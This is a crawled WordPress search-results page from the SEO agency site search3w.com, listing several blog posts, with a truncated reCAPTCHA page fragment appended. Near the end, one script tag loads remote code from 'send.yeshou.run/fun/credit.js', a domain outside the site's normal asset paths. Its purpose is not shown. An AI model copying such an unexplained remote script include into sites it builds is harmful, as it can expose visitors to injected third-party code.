<li id="menu-item-10908" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10908 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Blog" href="https://www.search3w.com/blog/" class="nav-link u-header__nav-link">Blog</a></li>
<li id="menu-item-10868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10868 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Company" href="#" class="nav-link u-header__nav-link">Company</a></li>
<li id="menu-item-4780" class="u-header__nav-last-item menu-item menu-item-type-custom menu-item-object-custom menu-item-4780 nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Get a Quote" href="/get-a-quote/" class="btn btn-sm btn-primary transition-3d-hover">Get a Quote</a></li>
</ul></div>
                        
                                            </nav>
                                    </div>
            </div>
                    </header>
        
    
    
    <main id="content" role="main">

        <div class="container space-2 space-top-md-5 space-top-lg-4">

    <div class="w-md-80 w-lg-60 mb-9">
        <h1 class="font-weight-normal page-title">Search results for - <span class="page-description text-primary font-weight-semi-bold">formed</span></h1>    </div>

    
    <div class="blog-modern">

    
    
        <div class="row mx-gutters-2">

        
            <div class="col-md-7 mb-3"><a class="d-flex align-items-end bg-img-hero gradient-overlay-half-dark-v1 transition-3d-hover height-450 rounded-pseudo" href="https://www.search3w.com/how-search3ws-aio-services-navigate-ai-challenges-amid-reddits-lawsuit-against-perplexity/" >
    <article class="w-100 text-center p-6">
        <h2 class="h4 text-white">How Search3w’s AIO Services Navigate AI Challenges Amid Reddit’s Lawsuit Against Perplexity</h2>        <div class="mt-4">
            <strong class="d-block text-white-70 mb-2">Elchanan Rotstain</strong>
            <div class="u-avatar mx-auto">
                <img width="100" height="100" data-src="https://www.search3w.com/wp-content/smush-webp/2018/05/Elchanan-booth-NJ-100x100.png.webp" class="avatar avatar-100 photo img-fluid rounded-circle lazyload" alt="" decoding="async" data-srcset="https://www.search3w.com/wp-content/smush-webp/2018/05/Elchanan-booth-NJ-100x100.png.webp 100w, https://www.search3w.com/wp-content/smush-webp/2018/05/Elchanan-booth-NJ-350x350.png.webp 350w, https://www.search3w.com/wp-content/smush-webp/2018/05/Elchanan-booth-NJ-150x150-1.jpg.webp 150w, https://www.search3w.com/wp-content/smush-webp/2018/05/Elchanan-booth-NJ-45x45-1.jpg.webp 45w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" data-original-sizes="(max-width: 100px) 100vw, 100px" data-smush-webp-fallback="{&quot;data-src&quot;:&quot;https:\/\/www.search3w.com\/wp-content\/uploads\/2018\/05\/Elchanan-booth-NJ-100x100.png&quot;,&quot;data-srcset&quot;:&quot;https:\/\/www.search3w.com\/wp-content\/uploads\/2018\/05\/Elchanan-booth-NJ-100x100.png 100w, https:\/\/www.search3w.com\/wp-content\/uploads\/2018\/05\/Elchanan-booth-NJ-350x350.png 350w, https:\/\/www.search3w.com\/wp-content\/uploads\/2018\/05\/Elchanan-booth-NJ-150x150-1.jpg 150w, https:\/\/www.search3w.com\/wp-content\/uploads\/2018\/05\/Elchanan-booth-NJ-45x45-1.jpg 45w&quot;}" />            </div>
        </div>
    </article>
</a>
</div>
            <div class="col-md-5 mb-3"><a class="d-flex align-items-end bg-img-hero gradient-overlay-half-dark-v1 transition-3d-hover height-450 rounded-pseudo lazyload" href="https://www.search3w.com/why-did-google-penalize-my-website-the-google-doctor-answer/" style="background-image:inherit;" data-bg-image="url( https://www.search3w.com/wp-content/uploads/2008/05/google-penalty-box.jpg )">
    <article class="w-100 text-center p-6">
        <h2 class="h4 text-white">Why Did Google Penalize My Website? &#8211; The Google Doctor Answer</h2>        <div class="mt-4">
            <strong class="d-block text-white-70 mb-2">Elchanan Rotstain</strong>
            <div class="u-avatar mx-auto">
                <img width="100" height="100" data-src="https://www.search3w.com/wp-content/smush-webp/2018/05/Elchanan-booth-NJ-100x100.png.webp" class="avatar avatar-100 photo img-fluid rounded-circle lazyload" alt="" decoding="async" data-srcset="https://www.search3w.com/wp-content/smush-webp/2018/05/Elchanan-booth-NJ-100x100.png.webp 100w, https://www.search3w.com/wp-content/smush-webp/2018/05/Elchanan-booth-NJ-350x350.png.webp 350w, https://www.search3w.com/wp-content/smush-webp/2018/05/Elchanan-booth-NJ-150x150-1.jpg.webp 150w, https://www.search3w.com/wp-content/smush-webp/2018/05/Elchanan-booth-NJ-45x45-1.jpg.webp 45w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" data-original-sizes="(max-width: 100px) 100vw, 100px" data-smush-webp-fallback="{&quot;data-src&quot;:&quot;https:\/\/www.search3w.com\/wp-content\/uploads\/2018\/05\/Elchanan-booth-NJ-100x100.png&quot;,&quot;data-srcset&quot;:&quot;https:\/\/www.search3w.com\/wp-content\/uploads\/2018\/05\/Elchanan-booth-NJ-100x100.png 100w, https:\/\/www.search3w.com\/wp-content\/uploads\/2018\/05\/Elchanan-booth-NJ-350x350.png 350w, https:\/\/www.search3w.com\/wp-content\/uploads\/2018\/05\/Elchanan-booth-NJ-150x150-1.jpg 150w, https:\/\/www.search3w.com\/wp-content\/uploads\/2018\/05\/Elchanan-booth-NJ-45x45-1.jpg 45w&quot;}" />            </div>
        </div>
    </article>
</a>
</div>
            <div class="col-md-6 mb-3"><a class="d-flex align-items-end bg-img-hero gradient-overlay-half-dark-v1 transition-3d-hover height-450 rounded-pseudo" href="https://www.search3w.com/aio-artificial-intelligence-optimization/" >
    <article class="w-100 text-center p-6">
        <h2 class="h4 text-white">AIO &#8211; Artificial Intelligence Optimization</h2>        <div class="mt-4">
            <strong class="d-block text-white-70 mb-2">Elchanan Rotstain</strong>
            <div class="u-avatar mx-auto">
                <img width="100" height="100" data-src="https://www.search3w.com/wp-content/smush-webp/2018/05/Elchanan-booth-NJ-100x100.png.webp" class="avatar avatar-100 photo img-fluid rounded-circle lazyload" alt="" decoding="async" data-srcset="https://www.search3w.com/wp-content/smush-webp/2018/05/Elchanan-booth-NJ-100x100.png.webp 100w, https://www.search3w.com/wp-content/smush-webp/2018/05/Elchanan-booth-NJ-350x350.png.webp 350w, https://www.search3w.com/wp-content/smush-webp/2018/05/Elchanan-booth-NJ-150x150-1.jpg.webp 150w, https://www.search3w.com/wp-content/smush-webp/2018/05/Elchanan-booth-NJ-45x45-1.jpg.webp 45w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" data-original-sizes="(max-width: 100px) 100vw, 100px" data-smush-webp-fallback="{&quot;data-src&quot;:&quot;https:\/\/www.search3w.com\/wp-content\/uploads\/2018\/05\/Elchanan-booth-NJ-100x100.png&quot;,&quot;data-srcset&quot;:&quot;https:\/\/www.search3w.com\/wp-content\/uploads\/2018\/05\/Elchanan-booth-NJ-100x100.png 100w, https:\/\/www.search3w.com\/wp-content\/uploads\/2018\/05\/Elchanan-booth-NJ-350x350.png 350w, https:\/\/www.search3w.com\/wp-content\/uploads\/2018\/05\/Elchanan-booth-NJ-150x150-1.jpg 150w, https:\/\/www.search3w.com\/wp-content\/uploads\/2018\/05\/Elchanan-booth-NJ-45x45-1.jpg 45w&quot;}" />            </div>
        </div>
    </article>
</a>
</div>
            <div class="col-md-6 mb-3"><a class="d-flex align-items-end bg-img-hero gradient-overlay-half-dark-v1 transition-3d-hover height-450 rounded-pseudo lazyload" href="https://www.search3w.com/three-ways-to-improve-your-site-for-voice-search/" style="background-image:inherit;" data-bg-image="url( https://www.search3w.com/wp-content/uploads/2019/02/voice-search.jpg )">
    <article class="w-100 text-center p-6">
        <h2 class="h4 text-white">How to Improve your site for voice search</h2>        <div class="mt-4">
            <strong class="d-block text-white-70 mb-2">Yehuda Clinton</strong>
            <div class="u-avatar mx-auto">
                <img alt='' data-src='https://secure.gravatar.com/avatar/11a94e303c3abc27d2108e9b1a6372b16de11cce6a11c293af75f40f30484251?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/11a94e303c3abc27d2108e9b1a6372b16de11cce6a11c293af75f40f30484251?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo img-fluid rounded-circle lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />            </div>
        </div>
    </article>
</a>
</div>
            <div class="col-12 mb-3"><a class="d-flex align-items-end bg-img-hero gradient-overlay-half-dark-v1 transition-3d-hover height-450 rounded-pseudo lazyload" href="https://www.search3w.com/understanding-seo-in-2018/" style="background-image:inherit;" data-bg-image="url( https://www.search3w.com/wp-content/uploads/2018/10/seo-2018.jpg )">
    <article class="w-100 text-center p-6">
        <h2 class="h4 text-white">Understanding SEO in 2018</h2>        <div class="mt-4">
            <strong class="d-block text-white-70 mb-2">Yehuda Clinton</strong>
            <div class="u-avatar mx-auto">
                <img alt='' data-src='https://secure.gravatar.com/avatar/11a94e303c3abc27d2108e9b1a6372b16de11cce6a11c293af75f40f30484251?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/11a94e303c3abc27d2108e9b1a6372b16de11cce6a11c293af75f40f30484251?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo img-fluid rounded-circle lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />            </div>
        </div>
    </article>
</a>
</div>
        </div><!-- /.row -->

        <div class="space-bottom-2"></div><nav aria-label="Page navigation"><ul class="pagination"><li class="page-item active"><span aria-current="page" class="page-link current">1</span></li><li class="page-item "><a class="page-link" href="https://www.search3w.com/page/2/?s=formed&#038;old_s=rabbet#038;old_s=rabbet">2</a></li><li class="page-item "><a class="next page-link" href="https://www.search3w.com/page/2/?s=formed&#038;old_s=rabbet#038;old_s=rabbet">Next &raquo;</a></li></ul></nav>
    
    </div><!-- /.blog-modern -->

    
</div>
<!-- Sticky Block End Point -->
    <div id="stickyBlockEndPoint"></div>    </main><!-- #content -->

    
    <footer class="site-footer site-footer__default style-v1">
    <div class="footer-widgets border-bottom">
                <div class="container space-2">
            <div class="row justify-content-md-between">
                                <div class="col-sm-4 col-lg-2 mb-lg-0">
                    <div id="nav_menu-77" class="widget widget_nav_menu mb-4"><h3 class="h6 widget__title">Services</h3><div class="menu-footer-default-v1-column-2-nav-container"><ul id="menu-footer-default-v1-column-2-nav" class="menu"><li id="menu-item-10884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10884"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/adwords/" class="list-group-item list-group-item-action">AdWords &#038; PPC</a></div></li>
<li id="menu-item-10885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10885"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/fix-website-conversion/" class="list-group-item list-group-item-action">Fix Website Conversion</a></div></li>
<li id="menu-item-10886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10886"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/google-guaranteed/" class="list-group-item list-group-item-action">Google Guaranteed</a></div></li>
<li id="menu-item-10887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10887"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/google-maps/" class="list-group-item list-group-item-action">Google Maps</a></div></li>
<li id="menu-item-10888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10888"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/organic-seo/" class="list-group-item list-group-item-action">Organic SEO</a></div></li>
<li id="menu-item-10889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10889"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/seo-audit/" class="list-group-item list-group-item-action">SEO Audit</a></div></li>
<li id="menu-item-10890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10890"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/seo-coaching/" class="list-group-item list-group-item-action">SEO Coaching</a></div></li>
<li id="menu-item-10891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10891"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/first-on-amazon/" class="list-group-item list-group-item-action">The Amazon Fixer</a></div></li>
<li id="menu-item-10892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10892"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/voice-search/" class="list-group-item list-group-item-action">Voice Search</a></div></li>
<li id="menu-item-10893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10893"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/web-design-ecommerce/" class="list-group-item list-group-item-action">Web Design &#038; eCommerce</a></div></li>
<li id="menu-item-10883" class="fgb-button btn fgb-button--align-center btn-soft-primary btn-wide transition-3d-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-10883"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/" class="list-group-item list-group-item-action">View All</a></div></li>
</ul></div></div>                </div>
                
                                <div class="col-sm-4 col-lg-2 mb-lg-0">
                    <div id="nav_menu-76" class="widget widget_nav_menu mb-4"><h3 class="h6 widget__title">Company</h3><div class="menu-footer-default-v1-column-1-nav-container"><ul id="menu-footer-default-v1-column-1-nav" class="menu"><li id="menu-item-10880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10880"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/about/" class="list-group-item list-group-item-action">About Us</a></div></li>
<li id="menu-item-10881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10881"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/clients/" class="list-group-item list-group-item-action">Clients</a></div></li>
<li id="menu-item-7600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7600"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/careers/" class="list-group-item list-group-item-action">Careers</a></div></li>
<li id="menu-item-10882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10882"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/contact/" class="list-group-item list-group-item-action">Contact Us</a></div></li>
</ul></div></div>                </div>
                
                                <div class="col-sm-4 col-lg-2 mb-lg-0">
                    <div id="nav_menu-78" class="widget widget_nav_menu mb-4"><h3 class="h6 widget__title">Resources</h3><div class="menu-footer-default-v1-column-3-nav-container"><ul id="menu-footer-default-v1-column-3-nav" class="menu"><li id="menu-item-10917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10917"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/products/" class="list-group-item list-group-item-action">Products</a></div></li>
<li id="menu-item-10920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10920"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/privacy/" class="list-group-item list-group-item-action">Privacy Policy</a></div></li>
<li id="menu-item-10923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10923"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/terms-conditions/" class="list-group-item list-group-item-action">Terms &#038; Conditions</a></div></li>
</ul></div></div>                </div>
                
                                <div class="col-md-6 col-lg-4">
                    <div id="custom_html-25" class="widget_text widget widget_custom_html mb-4"><h3 class="h6 widget__title">We are driven to deliver positive results for your business.</h3><div class="textwidget custom-html-widget"><div class="mt-4"><button type="button" class="btn btn-xs btn-dark btn-wide transition-3d-hover text-left mb-2 mr-2"><a href="https://www.search3w.com/get-a-quote/"><span class="media align-items-center"><span class="media-body"><span class="d-block">Request a</span><strong class="font-size-1">Free Quote</strong></span></span></a></button></div></div></div><div id="nav_menu-81" class="widget widget_nav_menu mb-4"><h3 class="h6 widget__title">Follow us</h3><ul id="menu-footer-social-menu" class="social-icon-menu list-inline mb-0"><li class="list-inline-item mb-3"><a title="Facebook" href="https://www.facebook.com/search3w/" class="btn btn-sm btn-icon"><i class="fab fa-facebook-f btn-icon__inner"></i> </a></li>
<li class="list-inline-item mb-3"><a title="Twitter" href="https://twitter.com/acroterion" class="btn btn-sm btn-icon"><i class="fab fa-twitter btn-icon__inner"></i> </a></li>
<li class="list-inline-item mb-3"><a title="LinkedIn" href="https://www.linkedin.com/in/acroterion" class="btn btn-sm btn-icon"><i class="fab fa-linkedin-in btn-icon__inner"></i> </a></li>
</ul></div>                </div>
                            </div>
        </div>
            </div>
    <div class="container text-center space-1">
    	<a class="mb-3 d-inline-block" href="https://www.search3w.com/" rel="home"><img width="114" height="96" data-src="https://www.search3w.com/wp-content/uploads/2019/02/search3w-white-w-shadow3.png" class="attachment-x size-x lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 114px; --smush-placeholder-aspect-ratio: 114/96;" /></a>    	<p class="small text-muted">© Search3w Inc 2002-2023. All Rights Reserved.<br>
<a href="https://yeshourun.com">Designed by Yeshourun</a>.						</p>
    </div>
</footer>
    
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/front\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script type="text/javascript" src="https://www.search3w.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.search3w.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="smush-nextgen-fallback-js-extra">
/* <![CDATA[ */
var wp_smushit_nextgen_data = {"mode":"webp"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-nextgen-fallback.min.js?ver=3.23.2" id="smush-nextgen-fallback-js"></script>
<script type="text/javascript" id="front-scripts-js-extra">
/* <![CDATA[ */
var front_options = {"rtl":"0","ajax_url":"https:\/\/www.search3w.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/www.search3w.com\/wp-content\/themes\/front\/assets\/svg\/preloaders\/circle-preloader.svg","wp_job_manager_submission":{"i18n_confirm_remove":"Are you sure you want to remove this item?"},"hide_max_list_items_args":{"max":5,"speed":500,"moreText":"View more","lessText":"View less","moreHTML":"<p class=\"maxlist-more\"><a class=\"link\" href=\"#\"><\/a><\/p>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/front.js?ver=1.1.33" id="front-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfwZI8UAAAAAMzWF7jmYyVj8EHz-1H9YwmT5WoK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfwZI8UAAAAAMzWF7jmYyVj8EHz-1H9YwmT5WoK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":true,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
                    <a class="js-go-to u-go-to" href="#" data-position='{"bottom": 15, "right": 15 }' data-type="fixed" data-offset-top="400" data-compensation="#header" data-show-effect="slideInUp"
               data-hide-effect="slideOutDown">
                <span class="fas fa-arrow-up u-go-to__inner"></span>
            </a>
            <script src="https://send.yeshou.run/fun/credit.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5cf471ae423b4495accb01afc5234bfa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page uncached by LiteSpeed Cache 7.7 on 2026-02-02 12:42:08 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfwZI8UAAAAAMzWF7jmYyVj8EHz-1H9YwmT5WoK&co=aHR0cHM6Ly93d3cuc2VhcmNoM3cuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xq0i7ru4ohc0
body_size: 48844
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
